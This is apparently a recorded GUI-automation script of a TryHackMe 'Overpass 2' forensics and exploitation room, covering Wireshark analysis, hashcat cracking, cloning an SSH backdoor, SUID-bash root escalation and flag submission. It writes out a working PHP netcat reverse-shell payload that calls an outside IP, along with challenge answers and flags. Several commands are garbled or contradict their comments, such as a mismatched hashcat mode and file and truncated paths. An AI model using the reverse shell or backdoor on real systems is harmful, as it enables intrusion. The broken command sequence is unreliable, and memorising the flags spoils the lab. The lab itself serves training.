
pyautogui.moveTo(533, 262)

pyautogui.moveTo(554, 217)

pyautogui.moveTo(476, 271)

# Launch Wireshark on overpass2.pcapng with the wireshark command from ~/Downloads.
pyautogui.write('wireshark overpass2.pcapng')

pyautogui.moveTo(549, 290)

pyautogui.moveTo(460, 106)

pyautogui.click(505, 147)

pyautogui.click(360, 353)

pyautogui.click(444, 235)

pyautogui.click(452, 236)

pyautogui.scroll(3)

pyautogui.moveTo(374, 353)

pyautogui.click(374, 354)

pyautogui.click(509, 371)

pyautogui.moveTo(336, 112)

pyautogui.moveTo(133, 117)

pyautogui.moveTo(160, 116)

pyautogui.moveTo(328, 119)

pyautogui.moveTo(332, 117)

pyautogui.moveTo(373, 117)

# Scroll the packet list up to packet 4, the GET /development/ request.
pyautogui.scroll(3)

# Follow the GET /development/ TCP stream, then clear the stream display filter.
pyautogui.click(596, 277)

pyautogui.moveTo(356, 204)

pyautogui.click(845, 92)

pyautogui.moveTo(654, 225)

pyautogui.moveTo(455, 197)

# Scroll through the upload.php POST stream revealing the netcat reverse-shell payload, then close it.
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(729, 49)

# Submit /development as the upload page answer and switch back to Wireshark.
pyautogui.write('/develop')

pyautogui.click(613, 334)

pyautogui.click(429, 35)

# Follow packet 14's TCP stream and copy the <?php exec reverse-shell payload line.
pyautogui.click(311, 276)

pyautogui.doubleClick(161, 197)

pyautogui.click(256, 35)

# Submit the pasted PHP exec payload answer and reopen the followed upload stream.
pyautogui.write('<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>')

pyautogui.click(570, 373)

pyautogui.moveTo(391, 59)

pyautogui.click(455, 50)

pyautogui.scroll(-3)

# Return to the main packet list and clear the tcp.stream eq 1 filter.
pyautogui.click(257, 35)

pyautogui.click(430, 35)

pyautogui.click(844, 91)

pyautogui.click(734, 353)

pyautogui.click(66, 153)

pyautogui.doubleClick(634, 157)

pyautogui.doubleClick(236, 172)

pyautogui.click(256, 35)

pyautogui.write('whenevernoteartinstant')

pyautogui.click(572, 414)

pyautogui.click(457, 50)

# Follow TCP stream 3 to where the attacker clones ssh-backdoor and starts it on port 2222.
pyautogui.doubleClick(284, 204)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(260, 34)

pyautogui.scroll(-3)

pyautogui.click(419, 34)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.click(614, 299)

pyautogui.moveTo(334, 320)

pyautogui.moveTo(455, 41)

# Review the shadow dump in the followed stream, close the stream window, and return to TryHackMe.
pyautogui.click(413, 32)

pyautogui.scroll(3)

pyautogui.click(631, 480)

pyautogui.click(349, 47)

pyautogui.click(249, 31)

# Search Google for 'fasttrack' and open the drtychai/wordlists fasttrack.txt result.
pyautogui.click(109, 49)

pyautogui.write('fasttrack.')

pyautogui.press('Return')

pyautogui.click(198, 210)

# Download fasttrack.txt with wget and identify hashes.txt as SHA-512 Crypt with hashid.
pyautogui.click(323, 32)

pyautogui.write('wget https://raw.githubusercontent.com/drtychai/wordlists/master/fasttrack.txt')

pyautogui.press('Return')

pyautogui.moveTo(507, 392)

pyautogui.moveTo(560, 416)

pyautogui.write('hashid hashes.txt')

pyautogui.press('Return')

# Crack hashes.txt with hashcat mode 1800 against the fasttrack.txt wordlist.
pyautogui.write('hashid hashes.txt')

pyautogui.write('hashcat -a 0 -m 22000 4527_1659830257.hc22000 /usr/share/wordlists/rockyou.txt')

pyautogui.write('1800')

pyautogui.write('hashes.')

pyautogui.write('fasttra')

pyautogui.press('Return')

# Enter the number of crackable system passwords and submit it.
pyautogui.click(47, 49)

pyautogui.click(339, 341)

pyautogui.click(560, 341)

pyautogui.moveTo(359, 211)

pyautogui.moveTo(414, 32)

# Open github.com/NinjaJc01/ssh-backdoor and copy its HTTPS clone URL.
pyautogui.click(210, 49)

pyautogui.moveTo(156, 283)

pyautogui.click(540, 191)

pyautogui.click(540, 255)

pyautogui.click(322, 31)

pyautogui.write('git clone https://github.com/DominicBreuker/pspy.git')

pyautogui.write('https://github.com/NinjaJc01/ssh-backdoor.git')

pyautogui.press('Return')

# List the folder, change into ssh-backdoor, and open main.go in nano.
pyautogui.write('ls')

pyautogui.write('cd overpass2')

pyautogui.press('Return')

pyautogui.write('nano mia')

pyautogui.write('main.g')

pyautogui.press('Return')

# Paste the backdoor's default hash from main.go into its answer field and submit.
pyautogui.click(323, 32)

pyautogui.click(560, 252)

pyautogui.click(322, 31)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.doubleClick(223, 226)

pyautogui.scroll(-3)

pyautogui.moveTo(425, 324)

pyautogui.moveTo(414, 31)

# Copy the attacker's hash from the ./backdoor -a command in the stream into the answer.
pyautogui.click(454, 46)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(47, 49)

# Submit the attacker's hash as the TryHackMe answer.
pyautogui.click(560, 332)

# Scroll the hashcat example hashes to mode 1710, sha512($pass.$salt), and select it.
pyautogui.scroll(-3)

pyautogui.doubleClick(262, 344)

# Fill hash.txt with the attacker's hash, a colon, and salt 1c362db832f3f864c8c2fe05f2002a05.
pyautogui.press('Return')

pyautogui.write('6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed')

pyautogui.write(':')

pyautogui.click(358, 58)

pyautogui.scroll(-3)

pyautogui.write('1c362db832f3f864c8c2fe05f2002a05')

pyautogui.press('ctrl+x')

pyautogui.write('hashcat -a 0 -m 1710 hash.txt /usr/share/wordlists/rockyou.txt')

pyautogui.press('Return')

pyautogui.click(519, 291)

pyautogui.click(47, 49)

pyautogui.click(559, 372)

pyautogui.moveTo(201, 229)

pyautogui.moveTo(199, 284)

pyautogui.click(658, 223)

pyautogui.click(384, 163)

pyautogui.click(513, 49)

pyautogui.moveTo(491, 127)

pyautogui.moveTo(456, 210)

pyautogui.moveTo(306, 305)

pyautogui.moveTo(456, 319)

pyautogui.moveTo(587, 110)

# Copy the 'H4ck3d by CooctusClan' heading from the defaced Overpass2 website.
pyautogui.rightClick(441, 112)

# Enter 'H4ck3d by CooctusClan' as the Task 3 defacement heading answer.
pyautogui.click(47, 49)

pyautogui.click(603, 377)

pyautogui.scroll(-3)

# Try SSH as james to 10.10.8.140 on port 2222.
pyautogui.click(323, 31)

pyautogui.write('ssh james@10.10.8.140')

pyautogui.write('-p2222')

pyautogui.press('Return')

pyautogui.moveTo(371, 290)

pyautogui.moveTo(432, 259)

# Add HostKeyAlgorithms +ssh-rsa to /etc/ssh/ssh_config, reconnect, and accept the host key.
pyautogui.write('sudo nano /etc/ssh/ssh_config')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('HostKeyAlgorithms +ssh-rsa')

pyautogui.press('ctrl+o')

pyautogui.press('Return')

pyautogui.write('yes')

pyautogui.press('Return')

# Run cd ~ and ls -la to reveal the root-owned .suid_bash and user.txt.
pyautogui.write('cd ~')

pyautogui.write('ls -la')

pyautogui.click(513, 49)

# Find GTFOBins through a web search and look up the bash entry's SUID section.
pyautogui.press('Return')

pyautogui.click(101, 224)

pyautogui.click(424, 366)

pyautogui.write('bash')

pyautogui.moveTo(626, 329)

pyautogui.moveTo(296, 395)

pyautogui.moveTo(255, 369)

pyautogui.moveTo(261, 389)

pyautogui.doubleClick(265, 380)

# Launch the hidden SUID bash copy with -p to get a root shell.
pyautogui.click(322, 31)

pyautogui.write('./')

pyautogui.write('.')

pyautogui.write('suid_ba')

pyautogui.press('Return')

# Move into /root and list its contents with ls -la.
pyautogui.write('cd /root')

pyautogui.write('ls -l')

pyautogui.press('Return')

pyautogui.write('thm{d53b2684f169360bb9606c3338731448}')

pyautogui.click(564, 401)

# Go to /home/james and print user.txt to read the user flag.
pyautogui.write('cd /home/jame')

pyautogui.press('Return')

pyautogui.write('at user.')

pyautogui.press('Return')

# Submit thm{d119b4fa8c497ddb0525f7ad200ed567} as the user flag on TryHackMe.
pyautogui.doubleClick(190, 455)

pyautogui.write('thm{d119b4fa8c497ddb0525f7ad200ed567}')

pyautogui.click(561, 362)
